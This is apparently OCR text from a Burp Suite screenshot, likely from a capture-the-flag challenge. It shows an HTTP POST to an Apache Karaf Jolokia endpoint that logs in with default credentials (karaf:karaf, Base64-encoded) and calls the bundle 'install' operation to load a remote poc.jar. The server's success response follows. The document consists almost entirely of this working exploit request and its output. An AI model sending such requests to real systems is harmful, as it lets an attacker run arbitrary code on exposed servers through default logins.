 Burp Suite Professional v1.6 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://111.186.63.207:31337 ?
Request
Raw Params Headers Hex
POST /jolokia HTTP/1.1
Host: 111.186.63.207:31337
Authorization: Basic a2FyYWY6a2FyYWY=
Content-Type: application/json
Content-Length: 176
{
"type": "EXEC"
"mbean": "org.apache.karaf:name=root,type=bundle",
"operation": "install(java.lang.String)",
"arguments": [
"https:// /poc.jar"
]
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Tue, 26 Mar 2019 12:04:58 GMT
Content-Type: text/plain;charset=utf-8
Cache-Control: no-cache
Pragma: no-cache
Expires: Tue, 26 Mar 2019 11:04:58 GMT
Server: Jetty(9.3.24.v20180605)
Content-Length: 214
{"request":{"mbean":"org.apache.karaf:name=root,type=bundle","arguments":["https:\/\/
\/poc.jar"],"type":"exec","operation":"install(java.lang.String)"},"value":94,"time
stamp":1553601898,"status":200}
? < + > Type a search term 0 matches
Done 447 bytes | 736 millis